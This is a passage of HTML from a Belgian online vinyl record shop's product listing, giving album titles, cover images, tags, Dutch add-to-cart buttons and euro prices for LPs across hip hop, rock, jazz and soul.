</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/maxwell-blacksummersnight-lp-album-ltd-rm-met/'>Maxwell &#8211; BLACKsummers&#8217;night (LP, Album, Ltd, RM, Met)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141712 status-publish instock product_cat-hiphop product_tag-484 product_tag-22-jul-2014 product_tag-comp product_tag-hip-hop product_tag-lp product_tag-rm product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/jonwayne-cassette-on-vinyl-lp-comp-rm-180/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/5889175-05598548616caac75cd33616caac75cd351634511559616caac75cd37_03e803e81_141711.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/jonwayne-cassette-on-vinyl-lp-comp-rm-180/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=141712" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141712" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141712" data-product_sku="3866818561" aria-label="Toevoegen aan winkelwagen: &ldquo;Jonwayne - Cassette On Vinyl (LP, Comp, RM, 180)&ldquo;" rel="nofollow" data-success_message="&ldquo;Jonwayne - Cassette On Vinyl (LP, Comp, RM, 180)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141712" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/jonwayne-cassette-on-vinyl-lp-comp-rm-180/'>Jonwayne &#8211; Cassette On Vinyl (LP, Comp, RM, 180)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141688 status-publish instock product_cat-hiphop product_tag-22-aug-2018 product_tag-album product_tag-hardcore-hip-hop product_tag-hip-hop product_tag-lp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/pusha-t-daytona-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/12422467-0867924962318d2b1350462318d2b13505164741457162318d2b13507_03e803e81_141687.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/pusha-t-daytona-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=141688" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141688" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141688" data-product_sku="3866826805" aria-label="Toevoegen aan winkelwagen: &ldquo;Pusha-T* - Daytona (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Pusha-T* - Daytona (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141688" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/pusha-t-daytona-lp-album/'>Pusha-T* &#8211; Daytona (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139936 status-publish last instock product_cat-rock product_tag-1410 product_tag-album product_tag-blues-rock product_tag-lp product_tag-promo product_tag-rock product_tag-san product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/dr-john-city-lights-lp-album-promo-san/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/5431545-06254353653b80dc564fa653b80dc564fd1698398428653b80dc56506_03e803e81_139935.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/dr-john-city-lights-lp-album-promo-san/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=139936" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139936" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139936" data-product_sku="3688730395" aria-label="Toevoegen aan winkelwagen: &ldquo;Dr. John - City Lights (LP, Album, Promo, San)&ldquo;" rel="nofollow" data-success_message="&ldquo;Dr. John - City Lights (LP, Album, Promo, San)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139936" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/dr-john-city-lights-lp-album-promo-san/'>Dr. John &#8211; City Lights (LP, Album, Promo, San)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139878 status-publish first instock product_cat-rock product_tag-1442 product_tag-2xlp product_tag-album product_tag-gat product_tag-jazz-rock product_tag-prog-rock product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/focus-2-focus-3-2xlp-album-gat/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/664899-024028662ebc315f27ef62ebc315f27f0165961806962ebc315f27f2_03e803e81_139877.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/focus-2-focus-3-2xlp-album-gat/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=139878" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139878" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139878" data-product_sku="3688195435" aria-label="Toevoegen aan winkelwagen: &ldquo;Focus (2) - Focus 3 (2xLP, Album, Gat)&ldquo;" rel="nofollow" data-success_message="&ldquo;Focus (2) - Focus 3 (2xLP, Album, Gat)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139878" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/focus-2-focus-3-2xlp-album-gat/'>Focus (2) &#8211; Focus 3 (2xLP, Album, Gat)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139862 status-publish instock product_cat-pop product_cat-rock product_tag-1412 product_tag-album product_tag-lp product_tag-pop product_tag-pop-rock product_tag-rock product_tag-rp product_tag-san product_tag-vinyl product_tag-vocal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/randy-newman-12-songs-lp-album-rp-san/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/2077568-09744832616f0bd171f62616f0bd171f631634667473616f0bd171f67_03e803e81_139861.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/randy-newman-12-songs-lp-album-rp-san/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=139862" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139862" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139862" data-product_sku="3688198918" aria-label="Toevoegen aan winkelwagen: &ldquo;Randy Newman - 12 Songs (LP, Album, RP, San)&ldquo;" rel="nofollow" data-success_message="&ldquo;Randy Newman - 12 Songs (LP, Album, RP, San)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139862" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/randy-newman-12-songs-lp-album-rp-san/'>Randy Newman &#8211; 12 Songs (LP, Album, RP, San)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139840 status-publish instock product_cat-folkworldcountry product_tag-2917 product_tag-album product_tag-folk product_tag-folk-world-country product_tag-lp product_tag-re product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/the-incredible-string-band-the-incredible-string-band-lp-album-re/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/2773823-657025676454788f037086454788f0370d16832574876454788f03718_03e803e81_139839.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/the-incredible-string-band-the-incredible-string-band-lp-album-re/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=139840" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139840" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139840" data-product_sku="3688193563" aria-label="Toevoegen aan winkelwagen: &ldquo;The Incredible String Band - The Incredible String Band (LP, Album, RE)&ldquo;" rel="nofollow" data-success_message="&ldquo;The Incredible String Band - The Incredible String Band (LP, Album, RE)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139840" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/the-incredible-string-band-the-incredible-string-band-lp-album-re/'>The Incredible String Band &#8211; The Incredible String Band (LP, Album, RE)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139808 status-publish last instock product_cat-rock product_tag-484 product_tag-1697 product_tag-album product_tag-lp product_tag-ltd product_tag-psychedelic-rock product_tag-re product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/the-tangerine-zoo-outside-looking-in-lp-album-ltd-re-180/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/6481416-08537745683f30f6bb973683f30f6bb9741748971766683f30f6bb976_03e803e81_139807.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/the-tangerine-zoo-outside-looking-in-lp-album-ltd-re-180/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=139808" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139808" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139808" data-product_sku="3687370831" aria-label="Toevoegen aan winkelwagen: &ldquo;The Tangerine Zoo - Outside Looking In (LP, Album, Ltd, RE, 180)&ldquo;" rel="nofollow" data-success_message="&ldquo;The Tangerine Zoo - Outside Looking In (LP, Album, Ltd, RE, 180)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139808" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/the-tangerine-zoo-outside-looking-in-lp-album-ltd-re-180/'>The Tangerine Zoo &#8211; Outside Looking In (LP, Album, Ltd, RE, 180)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139802 status-publish first instock product_cat-rock product_tag-02-oct-2015 product_tag-album product_tag-classic-rock product_tag-country-rock product_tag-folk-rock product_tag-lp product_tag-rock product_tag-rock-roll product_tag-southern-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/promised-land-sound-for-use-and-delight-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/7607426-0424023261c2a36f1113761c2a36f11138164014577561c2a36f1113b_03e803e81_139801.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/promised-land-sound-for-use-and-delight-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=139802" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139802" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139802" data-product_sku="3687379612" aria-label="Toevoegen aan winkelwagen: &ldquo;Promised Land Sound - For Use And Delight (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Promised Land Sound - For Use And Delight (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139802" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/promised-land-sound-for-use-and-delight-lp-album/'>Promised Land Sound &#8211; For Use And Delight (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139789 status-publish instock product_cat-rock product_tag-484 product_tag-24-feb-2015 product_tag-folk-rock product_tag-lp product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/elvis-perkins-i-aubade-lp-180/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/06/6695031-0972910561b5699c357f161b5699c357f2163927900461b5699c357f4_03e803e81_139788.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/elvis-perkins-i-aubade-lp-180/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=139789" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139789" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139789" data-product_sku="3687374701" aria-label="Toevoegen aan winkelwagen: &ldquo;Elvis Perkins - I Aubade (LP, 180)&ldquo;" rel="nofollow" data-success_message="&ldquo;Elvis Perkins - I Aubade (LP, 180)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139789" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/elvis-perkins-i-aubade-lp-180/'>Elvis Perkins &#8211; I Aubade (LP, 180)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139476 status-publish instock product_cat-funk-soul product_cat-pop product_cat-rock product_tag-12-apr-2025 product_tag-album product_tag-funk-soul product_tag-lp product_tag-ltd product_tag-pop product_tag-rhythm-blues product_tag-rock product_tag-rsd product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/alex-chilton-set-lp-album-rsd-ltd-hot/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/05/33678582-0717718367fb0e5bc377c67fb0e5bc377d174450645967fb0e5bc377e_03e803e81_139475.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/alex-chilton-set-lp-album-rsd-ltd-hot/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=139476" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139476" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139476" data-product_sku="3668799876" aria-label="Toevoegen aan winkelwagen: &ldquo;Alex Chilton - Set (LP, Album, RSD, Ltd, Hot)&ldquo;" rel="nofollow" data-success_message="&ldquo;Alex Chilton - Set (LP, Album, RSD, Ltd, Hot)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139476" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/alex-chilton-set-lp-album-rsd-ltd-hot/'>Alex Chilton &#8211; Set (LP, Album, RSD, Ltd, Hot)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139470 status-publish last instock product_cat-rock product_tag-06-may-2016 product_tag-album product_tag-indie-rock product_tag-lp product_tag-punk product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/a-giant-dog-pile-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/05/8520079-092537656280a8fa6e0876280a8fa6e08816525990346280a8fa6e08b_03e803e81_139469.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/a-giant-dog-pile-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=139470" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139470" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139470" data-product_sku="3668807295" aria-label="Toevoegen aan winkelwagen: &ldquo;A Giant Dog - Pile (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;A Giant Dog - Pile (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139470" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/a-giant-dog-pile-lp-album/'>A Giant Dog &#8211; Pile (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139460 status-publish first instock product_cat-rock product_tag-29-jul-2022 product_tag-lp product_tag-ltd product_tag-pin product_tag-punk product_tag-re product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/a-giant-dog-bone-lp-ltd-re-pin/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/05/24017810-0438099262eac577e064a62eac577e064b165955314362eac577e064d_03e803e81_139459.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/a-giant-dog-bone-lp-ltd-re-pin/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=139460" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139460" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139460" data-product_sku="3668822094" aria-label="Toevoegen aan winkelwagen: &ldquo;A Giant Dog - Bone (LP, Ltd, RE, Pin)&ldquo;" rel="nofollow" data-success_message="&ldquo;A Giant Dog - Bone (LP, Ltd, RE, Pin)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139460" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/a-giant-dog-bone-lp-ltd-re-pin/'>A Giant Dog &#8211; Bone (LP, Ltd, RE, Pin)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>26,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139269 status-publish instock product_cat-funk-soul product_cat-jazz product_cat-stagescreen product_tag-1430 product_tag-album product_tag-funk-soul product_tag-jazz product_tag-jazz-funk product_tag-lp product_tag-score product_tag-soul product_tag-soul-jazz product_tag-stage-screen product_tag-theme product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/soul-mann-the-brothers-shaft-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/05/599259-09387627618c9d6690e0a618c9d6690e0c1636605286618c9d6690e0e_03e803e81_139268.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/soul-mann-the-brothers-shaft-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=139269" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139269" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139269" data-product_sku="3649159182" aria-label="Toevoegen aan winkelwagen: &ldquo;Soul Mann &amp; The Brothers - Shaft (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Soul Mann &amp; The Brothers - Shaft (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139269" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/soul-mann-the-brothers-shaft-lp-album/'>Soul Mann &amp; The Brothers &#8211; Shaft (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139240 status-publish instock product_cat-jazz product_tag-1839 product_tag-comp product_tag-cool-jazz product_tag-jazz product_tag-lp product_tag-rm product_tag-swing product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/coleman-hawkins-in-a-mellow-tone-lp-comp-rm/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/04/3850290-09001466680d28ce7f1a5680d28ce7f1a61745692878680d28ce7f1a9_03e803e81_139239.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/coleman-hawkins-in-a-mellow-tone-lp-comp-rm/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=139240" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_139240" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="139240" data-product_sku="3629741130" aria-label="Toevoegen aan winkelwagen: &ldquo;Coleman Hawkins - In A Mellow Tone (LP, Comp, RM)&ldquo;" rel="nofollow" data-success_message="&ldquo;Coleman Hawkins - In A Mellow Tone (LP, Comp, RM)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_139240" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/coleman-hawkins-in-a-mellow-tone-lp-comp-rm/'>Coleman Hawkins &#8211; In A Mellow Tone (LP, Comp, RM)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-139238 status-publish last instock product_cat-jazz product_tag-1439 product_tag-comp product_tag-jazz product_tag-lp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
